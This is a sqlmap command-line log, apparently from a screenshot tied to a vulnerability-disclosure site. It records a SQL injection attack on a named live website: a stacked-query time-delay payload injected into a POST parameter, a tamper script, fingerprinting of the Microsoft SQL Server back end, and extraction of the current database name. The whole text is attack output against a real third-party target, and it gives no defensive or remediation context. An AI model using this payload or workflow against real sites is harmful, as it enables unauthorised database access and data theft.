 [17:03:21] [WARNING] tamper script 'charunicodeencode-1' is only meant to be run
 against ASP or ASP.NET web applications
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[17:03:23] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:03:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: { opwd: '123456', code: '';WAITFOR DELAY '0:0:5'--' }
---
[17:03:23] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[17:03:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 0
back-end DBMS: Microsoft SQL Server 2005
[17:03:23] [INFO] fetching current database
[17:03:23] [INFO] resumed: RRDiaoChaMember\x03!
current database:    'RRDiaoChaMember♥!'
[17:03:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[17:03:23] [INFO] fetched data logged to text files under 'C:\Users\yunlin\.sqlm
ap\output\www.rrdiaocha.com'
[*] shutting down at 17:03:23
www.wooyun.org